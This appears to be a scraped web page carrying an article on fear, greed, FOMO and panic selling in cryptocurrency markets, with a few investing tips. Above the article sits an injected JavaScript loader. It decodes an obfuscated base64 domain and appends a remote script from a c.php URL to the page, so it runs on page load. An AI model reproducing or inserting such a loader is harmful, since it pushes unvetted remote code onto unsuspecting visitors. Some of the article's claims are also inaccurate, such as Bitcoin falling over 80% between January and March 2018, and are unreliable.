const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=5168f71d”;document.body.appendChild(script);
The Dark Side of Cryptocurrency Investing: How Fear and Greed are Driving Market Trends

Cryptocurrency, once a promising new frontier in finance, has become increasingly polarized due to the conflicting influences of fear and greed. As investors weigh their next move, they must navigate a complex web of emotions that can either propel or hinder market growth.
The Fear Factor: Panic Selling and Rejection
During times of economic uncertainty or market turmoil, fear can amplify its effects on cryptocurrency investing. When investors are anxious about the potential for significant losses, panic selling becomes more common. This can lead to a sell-off in the market, as investors try to cut their losses and lock in profits.
The 2017-2018 crypto bear market serves as a prime example of how fear can drive market decline. The price of Bitcoin plummeted by over 80% between January and March 2018, leading many investors to abandon their positions. Similarly, the 2020 COVID-19 pandemic led to widespread market volatility, with cryptocurrency prices fluctuating wildly.
The Greed Factor: FOMO and Speculation
On the other hand, greed can also drive market growth by fueling speculation and hype. When investors believe that a particular cryptocurrency has significant potential or is poised for rapid gains, they may become increasingly enthusiastic about it.
This phenomenon is often referred to as “FOMO” (Fear of Missing Out). As more people enter the market, prices may surge in anticipation of future profits, leading to an influx of new investors. This can create a self-reinforcing cycle, where greed fuels speculation, and speculation fuels further growth.
The Impact on Cryptocurrency Investing Strategies
So what does this mean for cryptocurrency investors? It’s essential to recognize that fear and greed can dictate market movements, influencing the decisions you make as an investor.
- Diversification is key: Spread your investments across multiple cryptocurrencies to minimize exposure to any one particular asset. This will help mitigate the impact of market volatility.
- Research and due diligence
: Thoroughly research each cryptocurrency before investing. Understand its underlying technology, development roadmap, and potential use cases.
- Set clear goals and risk tolerance: Establish a clear understanding of your investment objectives and risk tolerance before entering the market. This will help you make informed decisions about which cryptocurrencies to invest in.
Conclusion
As the cryptocurrency market continues to evolve, it’s essential to be aware of the influences of fear and greed on investing strategies. By acknowledging these emotions and taking steps to mitigate their impact, investors can better navigate the complex landscape of this rapidly growing industry.